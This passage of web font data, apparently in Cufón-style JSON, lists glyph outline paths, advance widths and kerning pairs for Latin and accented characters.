9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u00e6":9,".":-2,"t":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"b":-8,"h":-8,"k":-8,"l":-8,"\u00fe":-8,"B":-12,"D":-12,"\u00d0":-12,"E":-12,"\u00c9":-12,"\u00ca":-12,"\u00cb":-12,"\u00c8":-12,"F":-12,"H":-12,"I":-12,"\u00cd":-12,"\u00ce":-12,"\u00cf":-12,"\u00cc":-12,"K":-12,"L":-12,"M":-12,"N":-12,"\u00d1":-12,"P":-12,"\u00de":-12,"R":-12}},{"d":"156,-274r-47,0r-47,-41r56,-19xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"115,-255v85,0,122,83,59,120v79,35,47,138,-58,138v-63,0,-104,-28,-104,-73v0,-29,19,-53,48,-65v-64,-36,-34,-120,55,-120xm116,-213v-23,0,-37,10,-37,29v0,18,14,28,37,28v23,0,36,-10,36,-28v0,-19,-13,-29,-36,-29xm116,-109v-28,0,-43,11,-43,32v0,21,15,33,43,33v28,0,43,-11,43,-33v0,-21,-15,-32,-43,-32","w":231},{"d":"127,-254v71,0,111,46,111,128v0,82,-40,128,-111,128v-72,0,-112,-46,-112,-128v0,-82,40,-128,112,-128xm127,-207v-32,0,-46,23,-46,81v0,58,14,81,46,81v32,0,45,-23,45,-81v0,-58,-13,-81,-45,-81","w":253},{"d":"309,0r-66,0r-47,-174r-48,174r-66,0r-82,-252r68,0r49,185r49,-185r62,0r50,185r48,-185r66,0","w":389,"k":{"&":11,".":12,"O":4,"J":5,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"C":4,"\u00c7":4,"G":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"108,-207v-24,0,-44,-19,-44,-43v0,-24,20,-43,44,-43v24,0,43,19,43,43v0,24,-19,43,-43,43xm108,-269v-10,0,-19,9,-19,19v0,10,9,19,19,19v10,0,19,-9,19,-19v0,-10,-9,-19,-19,-19xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"178,-176v67,-50,174,-2,161,92r-140,0v7,46,65,51,93,20r33,32v-36,45,-139,47,-165,-7v-15,27,-43,42,-80,42v-44,0,-70,-24,-70,-60v0,-54,64,-61,126,-57v3,-51,-64,-38,-100,-20r-14,-42v51,-23,118,-33,156,0xm199,-113r78,0v0,-24,-15,-41,-38,-41v-22,0,-36,17,-40,41xm68,-62v2,36,58,30,68,0r0,-23v0,0,-69,-5,-68,23xm149,-58v1,0,2,2,2,0r-2,0","w":347},{"d":"89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"110,-75r-21,22r0,53r-62,0r0,-267r62,0r0,141r64,-68r71,0r-72,74r74,120r-74,0","w":226,"k":{"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"V":9,"W":9,"Y":9,"\u00dd":9,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":10,"\u00e7":10,"d":10,"\u00f0":10,"e":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"g":10,"o":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f8":10,"\u00f5":10,"q":10,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8,"s":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"}":1,"\\":6,"J":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"208,-208r-93,208r-67,0r90,-201r-70,0r0,35r-56,0r0,-86r196,0r0,44","w":213,"k":{".":13}},{"d":"15,-271v42,-20,114,-18,113,31r0,75r-42,0r0,-15v-17,28,-83,21,-78,-19v-4,-34,42,-36,78,-36v-3,-25,-39,-17,-61,-8xm48,-202v0,19,33,15,38,0r0,-12v-16,0,-39,-3,-38,12","w":141},{"d":"18,-267r56,0v61,82,61,230,0,312r-56,0v57,-82,57,-230,0,-312","w":128},{"d":"24,0r180,-252r58,0r-180,252r-58,0xm32,-102r0,-117r-28,0r0,-33r72,0r0,150r-44,0xm251,-62r0,-32r41,0r0,32r20,0r0,31r-20,0r0,31r-41,0r0,-31r-75,0r0,-29r49,-90r42,0r-46,88r30,0","w":317},{"d":"57,-292r116,332r-52,0r-116,-332r52,0","w":163},{"d":"44,-57v18,0,30,12,30,30v0,18,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30","w":87},{"d":"209,39r-47,0r0,-271r-36,0r0,271r-46,0r0,-156v-61,4,-82,-42,-82,-73v0,-39,24,-77,87,-77r124,0r0,306","w":234},{"d":"208,-83r37,40v-23,23,-54,39,-86,44r-9,17v44,14,24,70,-20,67v-11,0,-25,-5,-35,-12r12,-25v9,10,32,9,33,-6v1,-11,-17,-16,-30,-12r14,-28v-67,-8,-115,-61,-115,-129v0,-118,162,-168,236,-85r-37,44v-40,-57,-134,-34,-134,41v0,75,90,97,134,44","w":249,"k":{"A":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u00c6":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4}},{"d":"198,-225r-35,12v73,67,60,216,-61,216v-57,0,-94,-33,-94,-84v0,-74,95,-102,140,-58v-6,-19,-21,-38,-39,-56r-59,19r-9,-28r41,-14v-14,-10,-29,-18,-45,-26r41,-26v22,9,42,20,59,33r51,-17xm104,-49v23,0,39,-14,39,-35v0,-21,-16,-35,-39,-35v-23,0,-37,14,-37,35v0,22,15,35,37,35","w":217,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"23,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm92,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"25,-252v84,1,215,-14,212,63v0,27,-16,47,-43,55v32,6,52,31,52,64v0,43,-38,70,-97,70r-124,0r0,-252xm89,-203r0,52v33,-1,82,9,82,-26v0,-34,-49,-25,-82,-26xm89,-105r0,56v37,0,90,7,90,-29v0,-34,-54,-27,-90,-27","w":257,"k":{"\\":3,"J":3}},{"d":"214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"97,-220r-45,0r41,-54r50,0r40,54r-44,0r-21,-30xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"116,-338v21,0,31,17,41,17v8,0,11,-5,11,-15r38,0v0,38,-12,56,-37,56v-22,0,-32,-17,-42,-17v-7,0,-11,5,-11,15r-38,0v0,-38,13,-56,38,-56xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"123,-222v-69,-9,2,103,-62,111v37,4,29,47,30,87v0,17,7,23,32,23r0,46v-51,2,-87,-4,-87,-50r0,-67v1,-18,-12,-15,-27,-15r0,-48v15,0,27,3,27,-15v0,-63,-15,-124,63,-117r24,0r0,45","w":128},{"d":"131,-267r0,312r-99,0r0,-46r43,0r0,-220r-43,0r0,-46r99,0","w":155},{"d":"220,-267r0,267r-62,0r0,-26v-49,62,-158,15,-149,-72v-8,-88,100,-131,149,-70r0,-99r62,0xm115,-46v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51v-26,0,-44,21,-44,51v0,30,18,50,44,50","w":246,"k":{"J":3}},{"d":"222,-75v0,45,-35,71,-82,76r0,54r-47,0r0,-55v-32,-5,-64,-19,-87,-38r25,-49v26,23,65,37,91,37v20,0,33,-8,33,-22v0,-45,-133,-18,-133,-107v0,-39,27,-65,71,-73r0,-54r47,0r0,52v30,3,59,13,81,27r-24,50v-27,-15,-59,-26,-80,-26v-17,0,-28,6,-28,18v0,44,133,19,133,110","w":231},{"d":"15,-135v-1,-72,109,-75,159,-40r-21,40v-23,-13,-45,-19,-61,-19v-11,0,-19,4,-19,13v0,27,102,14,102,82v1,75,-124,76,-169,34r20,-39v22,15,46,24,68,24v12,0,22,-5,22,-14v0,-28,-101,-13,-101,-81","w":184,"k":{"T":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"V":9,"W":9,"Y":9,"\u00dd":9,"x":5}},{"d":"193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"83,-173r1,35r-31,0r0,-35r-29,18r-16,-27r30,-17r-30,-16r16,-28r29,18r0,-34r31,0r-1,34r30,-17r15,27r-30,16r30,17r-15,28","w":136,"k":{"J":5}},{"d":"211,-194r-84,214v-18,56,-87,68,-131,33r26,-43v20,20,49,10,54,-14r-80,-190r64,0r47,129r42,-129r62,0","w":208,"k":{".":11,"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"215,-291r-17,46v50,19,83,64,83,119v0,83,-74,143,-168,126r-15,41r-36,0r19,-53v-44,-21,-72,-63,-72,-114v1,-79,66,-137,156,-127r14,-38r36,0xm147,-201v-67,-6,-98,95,-47,133xm131,-52v81,18,113,-105,49,-140","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"83,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm153,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"269,0r-62,0r-38,-123r-38,123r-62,0r-71,-194r64,0r40,134r38,-134r60,0r40,134r39,-134r61,0","w":337,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"78,-251v2,61,-5,112,-11,165r-37,0v-6,-53,-13,-104,-11,-165r59,0xm47,-57v18,0,30,12,30,30v0,18,-12,30,-30,30v-17,0,-30,-12,-30,-30v0,-18,13,-30,30,-30","w":91},{"d":"167,-252v88,0,154,64,154,153v0,54,-29,89,-69,89v-23,-1,-41,-9,-42,-33v-41,59,-134,22,-133,-54v0,-46,28,-85,73,-85v29,0,47,19,49,23r0,-19r44,0r0,121v0,13,6,18,14,18v15,0,30,-24,30,-59v0,-69,-45,-122,-120,-122v-68,0,-123,56,-123,124v0,94,109,150,187,95r16,29v-97,67,-238,-5,-238,-124v0,-87,69,-156,158,-156xm159,-142v-21,0,-34,20,-34,43v0,24,13,46,35,46v23,0,37,-21,37,-46v0,-24,-15,-43,-38,-43","w":330},{"d":"175,-242r-17,53v39,14,63,47,63,92v0,66,-52,106,-125,98r-16,50r-26,0r18,-56v-39,-14,-63,-47,-63,-92v0,-66,51,-106,125,-98r15,-47r26,0xm120,-152v-54,-9,-69,78,-33,102xm109,-41v54,10,68,-75,34,-102","w":229,"k":{"J":8}},{"d":"118,-278r-45,0r41,-54r49,0r41,54r-45,0r-20,-30xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"172,-165r-120,48r120,48r0,44r-160,-67r0,-50r160,-66r0,43","w":183},{"d":"134,-216r-48,0r39,-60r56,19xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"172,-137r-160,0r0,-39r160,0r0,39xm172,-59r-160,0r0,-40r160,0r0,40","w":183},{"d":"284,-197v42,0,70,30,70,75r0,122r-62,0v-6,-52,21,-142,-34,-142v-54,0,-33,88,-37,142r-63,0v-6,-51,21,-142,-33,-142v-56,0,-34,87,-38,142r-62,0r0,-194r62,0r0,32v24,-50,114,-45,129,9v13,-29,36,-44,68,-44","w":373,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"57,-283v21,0,35,15,35,34v0,19,-14,32,-35,32v-21,0,-36,-13,-36,-32v0,-19,15,-34,36,-34xm88,-194r0,200v3,63,-72,80,-119,54r16,-44v15,10,41,12,41,-14r0,-196r62,0","w":114,"k":{"T":5,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"124,-221r-43,0r0,220r43,0r0,46r-99,0r0,-312r99,0r0,46","w":130,"k":{"9":6,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"68,-154r-46,0r0,-98r46,0r0,98xm136,-154r-46,0r0,-98r46,0r0,98","w":158},{"d":"56,-96r38,66r-50,0r-43,-66r43,-66r50,0xm136,-96r38,66r-50,0r-43,-66r43,-66r50,0","w":180},{"d":"102,-216r-47,-41r56,-19r38,60r-47,0xm214,-194r0,194r-62,0r0,-32v-31,60,-133,39,-133,-40r0,-122r62,0v6,51,-21,142,33,142v56,0,34,-88,38,-142r62,0","w":238,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"147,-216r-48,0r-47,-41r56,-19xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"185,-153r0,104r-45,0r0,-65r-128,0r0,-39r173,0","w":208},{"d":"185,-157r-95,110r99,0r0,47r-177,0r0,-37r96,-110r-92,0r0,-47r169,0r0,37","w":199,"k":{"V":9,"W":9,"Y":9,"\u00dd":9,"c":1,"\u00e7":1,"d":1,"\u00f0":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f8":1,"\u00f5":1,"q":1,"a":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u00e6":2,"m":2,"n":2,"\u00f1":2,"r":2}},{"d":"113,-228r-100,0r0,-41r100,0r0,41","w":126},{"d":"89,-210v17,0,28,11,28,28v0,16,-11,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm172,-98r-160,0r0,-39r160,0r0,39xm89,-82v17,0,28,12,28,28v0,16,-11,28,-28,28v-16,0,-28,-12,-28,-28v0,-16,12,-28,28,-28","w":183},{"d":"119,-257r-47,41r-47,0r38,-60xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"87,-194r0,33v13,-23,35,-36,63,-36r0,56v-36,-3,-63,14,-63,41r0,100r-62,0r0,-194r62,0","w":153,"k":{"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2,"V":8,"W":8,"Y":8,"\u00dd":8,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5}},{"d":"102,-48r93,0r0,48r-185,0r0,-48r27,0r0,-53r-27,0r0,-43r27,0v-6,-70,22,-112,86,-111v29,0,57,11,77,31r-24,47v-15,-16,-31,-24,-46,-24v-27,0,-30,28,-28,57r60,0r0,43r-60,0r0,53","w":200},{"d":"177,0v-14,-23,-22,-51,-39,-71r-49,0r0,71r-64,0r0,-252r113,0v67,0,105,32,105,88v0,39,-16,66,-46,81r53,83r-73,0xm89,-121v45,1,93,5,93,-41v0,-45,-48,-41,-93,-40r0,81","w":260,"k":{"\\":3,"J":3,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"213,11r-36,-35v-49,49,-157,27,-157,-47v0,-34,23,-52,50,-67v-41,-50,-21,-118,51,-117v42,0,72,24,72,57v0,35,-30,54,-60,69v11,12,24,25,40,41v7,-12,13,-25,17,-40r40,28v-6,17,-14,32,-23,45r37,35xm121,-220v-31,0,-29,38,-11,61v19,-10,34,-22,34,-39v0,-13,-9,-22,-23,-22xm71,-75v0,38,50,43,74,20v-21,-21,-38,-38,-51,-53v-14,9,-23,19,-23,33","w":246},{"d":"135,0r-64,0r-73,-194r64,0r42,137r42,-137r62,0","w":205,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"110,-257r-47,41r-47,0r38,-60","w":126},{"d":"78,-192v24,4,45,17,45,43v0,54,-88,61,-121,30r17,-32v12,13,25,20,39,20v14,0,22,-7,22,-18v1,-20,-27,-17,-48,-17r0,-22r34,-33r-57,0r0,-31r107,0r0,24","w":131},{"d":"73,-294v24,0,43,19,43,42v0,23,-19,43,-43,43v-23,0,-43,-20,-43,-43v0,-23,20,-42,43,-42xm73,-270v-10,0,-19,8,-19,18v0,10,9,19,19,19v10,0,18,-9,18,-19v0,-10,-8,-18,-18,-18","w":134},{"w":83},{"d":"74,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm143,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"208,-278r-45,0r-21,-30r-21,30r-44,0r40,-54r50,0xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"87,-219r-44,0r41,-55r49,0r41,55r-45,0r-21,-31xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"221,-194r0,194r-62,0r0,-32v-14,24,-39,38,-70,34r0,68r-62,0r0,-264r62,0v6,51,-21,142,32,142v56,0,34,-88,38,-142r62,0","w":246},{"d":"200,-315r-47,41r-48,0r39,-60xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"155,-274r-47,0r38,-60r56,19xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u0